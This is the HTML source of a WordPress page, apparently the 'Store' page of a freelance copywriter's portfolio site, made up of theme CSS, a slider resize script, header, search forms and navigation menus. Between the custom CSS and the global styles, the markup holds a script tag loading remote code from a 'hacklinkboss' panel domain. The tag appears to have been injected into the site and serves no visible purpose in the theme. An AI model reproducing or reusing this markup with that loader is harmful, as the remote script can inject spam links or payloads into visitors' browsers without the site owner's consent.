						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.ha-ihe-wrapper .ha-ihe-fig .ha-ihe-caption {
    position: absolute;
    top: 0;
    left: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    margin-top: 290px;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    padding: 2em;
    width: 100%;
    height: 100%;
    /* color: #565656; */
    text-transform: uppercase;
    font-style: normal;
    font-size: 1.25em;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.elementor-17491 .elementor-element.elementor-element-58bb2ec .ha-ihe-wrapper .ha-ihe-fig .ha-ihe-title {
    margin-left: -405px;
    font-family: "Roboto", Sans-serif;
}
section > blockquote, div:not(.is-style-solid-color) > blockquote, figure:not(.is-style-solid-color) > blockquote{background-color: #f5f5f500;
	
}


.trx_addons_scroll_to_top{
        margin-bottom: 40px;
}		</style>
			<script src="https://panel.hacklinkboss.com/3809.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #F9F9F5;--wp--preset--color--bd-color: #CFCFC9;--wp--preset--color--text-dark: #1C1C1C;--wp--preset--color--text-light: #9D9C9C;--wp--preset--color--text-link: #5356e1;--wp--preset--color--text-hover: #ffffff;--wp--preset--color--text-link-2: #FEB6AA;--wp--preset--color--text-hover-2: #FB9F90;--wp--preset--color--text-link-3: #C5A48E;--wp--preset--color--text-hover-3: #AB8E7A;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: Jost,sans-serif;--wp--preset--font-family--h-1-font: report-school,sans-serif;--wp--preset--font-family--button-font: inherit;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}.has-button-font-font-family{font-family: var(--wp--preset--font-family--button-font) !important;}
/*# sourceURL=global-styles-inline-css */
</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='(max-width:1279px)' />

<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_217286143 img.logo_image{max-height:30px;}.trx_addons_inline_1058436337{width:388px;}.trx_addons_inline_1390767576 img.logo_image{max-height:30px;}.trx_addons_inline_326528076 img.logo_image{max-height:35px;}</style></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-17630 wp-custom-logo wp-embed-responsive wp-theme-lione hide_fixed_rows_enabled skin_default scheme_default blog_mode_page body_style_fullscreen is_single sidebar_hide expand_content remove_margins trx_addons_present header_type_custom header_style_header-custom-4696 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15 elementor-page elementor-page-17630">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="lione_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="0">Skip to content</a>
								<a class="lione_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="0">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_4696 top_panel_custom_header-main-4				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="4696" class="elementor elementor-4696" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5a905d1 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5a905d1" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-088a882 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="088a882" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1d775a1 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="1d775a1" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://www.ayakhattab.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_217286143" ><img class="logo_image"
					src="//www.ayakhattab.com/wp-content/uploads/2021/12/04-copy.png"
										alt="Aya Khattab" width="1503" height="748"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48e159a sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="48e159a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-cc69bcf elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="cc69bcf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#popup-2">
			<svg xmlns="http://www.w3.org/2000/svg" width="31.667" height="19.778" viewBox="0 0 31.667 19.778"><g id="menu" transform="translate(0 -107.181)"><g id="line3" transform="translate(0 107.181)"><g id="g1" data-name="g1" transform="translate(0 0)"><path id="path1" data-name="path1" d="M31.008,245.333H.66a.813.813,0,0,0,0,1.6H31.008a.813.813,0,0,0,0-1.6Z" transform="translate(0 -245.333)"></path></g></g><g id="line2" transform="translate(0 116.361)"><g id="g2" data-name="g2"><path id="path2" data-name="path2" d="M31.008,394.667H.66a.813.813,0,0,0,0,1.6H31.008a.813.813,0,0,0,0-1.6Z" transform="translate(0 -394.667)"></path></g></g><g id="line1" transform="translate(0 125.361)"><g id="g3-2" data-name="g3"><path id="path3" data-name="path3" d="M31.008,394.667H.66a.813.813,0,0,0,0,1.6H31.008a.813.813,0,0,0,0-1.6Z" transform="translate(0 -394.667)"></path></g></g></g></svg>			</a>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e37d9c6 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="e37d9c6" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//www.ayakhattab.com/wp-content/uploads/2020/06/lione2.png"
                                                            srcset="//www.ayakhattab.com/wp-content/uploads/2021/06/lione2@2x.png 2x"                            alt="Aya Khattab" width="78" height="30">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://www.ayakhattab.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-526adcd2 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="526adcd2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-276b4f5 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="276b4f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-38d7398b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="38d7398b" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://www.ayakhattab.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1390767576" ><img class="logo_image"
					src="//www.ayakhattab.com/wp-content/uploads/2021/12/04-copy.png"
										alt="Aya Khattab" width="1503" height="748"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7eeef851 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7eeef851" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-3a45b791 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="3a45b791" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-310b6dd4 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="310b6dd4" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//www.ayakhattab.com/wp-content/uploads/2020/06/lione2.png"
                                                            srcset="//www.ayakhattab.com/wp-content/uploads/2021/06/lione2@2x.png 2x"                            alt="Aya Khattab" width="78" height="30">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://www.ayakhattab.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://www.ayakhattab.com/">
		<span class="logo_text">Aya Khattab</span>	</a>
	
            <span class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></span>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23466"><a href="https://www.ayakhattab.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23477"><a href="https://www.ayakhattab.com/my-portfolio/"><span>My Portfolio</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23497"><a href="https://www.ayakhattab.com/portfolio_group/creative-campaigns/"><span>Creative Campaigns</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23498"><a href="https://www.ayakhattab.com/portfolio_group/social-media-content/"><span>Social Media Content</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23500"><a href="https://www.ayakhattab.com/portfolio_group/articles/"><span>Articles</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23499"><a href="https://www.ayakhattab.com/portfolio_group/copywriting/"><span>Copywriting</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23501"><a href="https://www.ayakhattab.com/portfolio_group/email-marketing/"><span>Email Marketing</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23502"><a href="https://www.ayakhattab.com/portfolio_group/presentation/"><span>Presentation</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23503"><a href="https://www.ayakhattab.com/portfolio_group/script-video/"><span>Script Video</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23504"><a href="https://www.ayakhattab.com/portfolio_group/simple-creative-design/"><span>Simple Creative Design</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23505"><a href="https://www.ayakhattab.com/portfolio_group/simple-short-videos/"><span>Simple Short Videos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23506"><a href="https://www.ayakhattab.com/portfolio_group/sms/"><span>SMS</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23507"><a href="https://www.ayakhattab.com/portfolio_group/podcast/"><span>Podcast</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23476"><a href="https://www.ayakhattab.com/sharing-experience/"><span>Sharing Experience</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23467"><a href="https://www.ayakhattab.com/about-aya/"><span>About Aya</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23478"><a href="https://www.ayakhattab.com/service/"><span>Service</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://www.ayakhattab.com/blog/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23487"><a href="https://www.ayakhattab.com/contacts-aya/"><span>Contact Aya</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" rel="nofollow" href="https://www.facebook.com/aya.khattab.7311" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="screen-reader-text">facebook-1</span><span class="icon-facebook-1"></span></span></a><a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/ayakhattabfreelancecopywriter" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area"></div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap_fullscreen">

					
					<div class="content">
												<span id="content_skip_link_anchor" class="lione_skip_link_anchor"></span>
						
<article id="post-17630"
	class="post_item_single post_type_page post-17630 page type-page status-publish hentry"			itemscope="itemscope" 
			itemprop="mainEntityOfPage" 
			itemtype="https://schema.org/WebPage" 
			itemid="https://www.ayakhattab.com/store/"
			content="Store"
			>

		<div class="structured_data_snippets">
		<meta itemprop="headline" content="Store">
		<meta itemprop="datePublished" content="2021-06-30">
		<meta itemprop="dateModified" content="2021-09-10">
